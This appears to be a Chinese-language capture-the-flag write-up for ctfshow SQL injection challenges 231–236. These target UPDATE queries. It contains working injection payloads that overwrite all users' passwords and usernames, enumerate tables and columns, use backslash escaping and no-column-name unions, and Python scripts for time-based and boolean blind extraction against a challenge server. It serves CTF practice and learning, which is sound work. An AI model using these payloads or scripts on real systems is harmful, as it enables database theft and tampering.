231
源码
//分页查询$sql = "update ctfshow_user set pass = '{$password}' where username = '{$username}';";
尝试注入
username=1' or 1=1;#&password=1
直接将所有的密码都该为了1
尝试将用户名改为flag
password=1',username=(select group_concat(table_name) from information_schema.tables where table_schema=database()) where 1=1#&username=1password=1',username=(select group_concat(column_name) from information_schema.columns where table_schema=database()) where 1=1#&username=1password=1',username=(select group_concat(flagas) from flaga)where 1=1#&username=1
232
源码
$sql = "update ctfshow_user set pass = md5('{$password}') where username = '{$username}';";
尝试解题
这里多了一个md5加密
尝试一下修改密码 和用户名
password=1'),username=123 where 1=1#&username=1
 密码就是1的md5密文值
密码就是1的md5密文值
没什么好搞的了上一道题payload修改一下改为1’)
233 update 时间盲注和布尔盲注
源码
$sql = "update ctfshow_user set pass = '{$password}' where username = '{$username}';";
很奇怪 和第一道题的题目一样 但是第一道题的payload 解不了题
思索一下别的方法
如果我们在username 这里加上一个时间盲注 是不是就可以爆出数据库的信息呢?
import requestsimport timedef get_result():global flag,payload,urlfor i in range(1,100):head = 32tail = 127while not (abs(head-tail) == 1 or head == tail):mid = (head +tail) >> 1data = {'password' : "i love wyw",'username' : payload.format(i,mid)}start = time.time()r = requests.post(url=url,data=data)end = time.time()print(end -start)if (end - start)>1:head = midelse:tail = midif tail < head:tail = headflag = flag + chr(tail)print("[!]result:"+ flag)if __name__ == "__main__":url = "http://0a41ac9c-804a-4371-a302-57c6dfec4850.challenge.ctf.show/api/"#payload = "1' or if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))>{},sleep(0.05),1)#"#payload = "1' or if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='flag233333'),{},1))>{},sleep(0.05),1)#"payload = "1' or if(ascii(substr((select group_concat(flagass233) from flag233333),{},1))>{},sleep(0.05),1)#"flag = ""get_result()
妈的 这道题可以直接布尔盲注wp害人 而且我时间盲注跑出来的flag是错误的….
import requestsdef get_result():global flag,payload,urlfor i in range(1,100):head = 32tail = 127while not (abs(tail - head) == 1 or tail ==head):mid = (tail +head) >> 1data = {'password' : mid+1,'username' : payload.format(i,mid)}r = requests.post(url=url,data=data)print(data)if "\u66f4\u65b0\u6210\u529f" in r.json()['msg']:head = midelse:tail = midif(tail < head):tail = headflag = flag + chr(tail)print("[!]result:"+ flag)if __name__ == "__main__":url = "http://0a41ac9c-804a-4371-a302-57c6dfec4850.challenge.ctf.show/api/"payload = "ctfshow' and if(ascii(substr((select group_concat(flagass233) from flag233333),{},1))>{},1,0)#"flag = ""get_result()
234 别信出题人的话! ‘ 被过滤了 \’实现逃逸
源码
$sql = "update ctfshow_user set pass = '{$password}' where username = '{$username}';";
想想那个符号有转义的作用,没错可以用\
password传入\
update ctfshow_user set pass = '\' where username = '{$username}';那么\后的单引号就成了普通的单引号这样的话'\' where username = '就是一给闭合我们搞事就在username这里搞
传入这个password=\&username=,username=123#
就构造了
update ctfshow_user set pass = ‘\’ where username = ‘,username=123#’;
用户名全部变成123
payload:
password=\&username=,username=(select group_concat(table_name) from information_schema.tables where table_schema=database())# flagass23s3password=\&username=,username=(select group_concat(column_name) from information_schema.columns where table_schema=database())# flag23ausername=,username=(select flagass23s3 from flag23a)-- - &password=\
235过滤or information不可用的无列名注入
太蠢了 过滤了or information就被过滤了都没想到,蠢哭
mysql.innodb_table_stats:学习链接
mysqli.innodb_table_stats爆表名
password=\&username=,username=(select group_concat(table_name) from mysql.innodb_table_stats where database_name=database())#结果banlist,ctfshow_user,flag23a1password=\&username=,username=(select group_concat(last_update) from mysql.innodb_table_stats)#这个可以爆出上次更新是在什么时候
但是mysqli.innodb_tables_stats不存储列名 所以这里我们无法获取列名只能采用无列名注入
无列名注入
password=\&username=,username=(select b from (select 1 as a,2 as b,3 as c union select * from flag23a1 limit 1,1)a)#
update 完结
起初的爆表名和上一道题目一样
password=\&username=,username=(select group_concat(table_name) from mysql.innodb_table_stats where database_name=database())#
不过这里过滤了flag 所以无列名注入需要经过一个16进制 哈哈 多练练就开始能想到了
password=\&username=,username=(select b from (select 1 as a,2 as b,3 as c union select * from 0x666c616761 limit 1,1)a)#
对不起我错了! 表名不能用16进制 至少我尝试是不能用的 还有想吐槽,这里的的过滤flag是过滤输出
还有想吐槽,这里的的过滤flag是过滤输出
我干 还不如不提示
payload
题目里的flag开不是flag所以不用改~日
password=\&username=,username=(select b from (select 1 as a,2 as b,3 as c union select * from flaga limit 1,1)a)#password=\&username=,username=(select to_base64(b) from (select 1 as a,2 as b,3 as c union select * from flaga limit 1,1)a)#

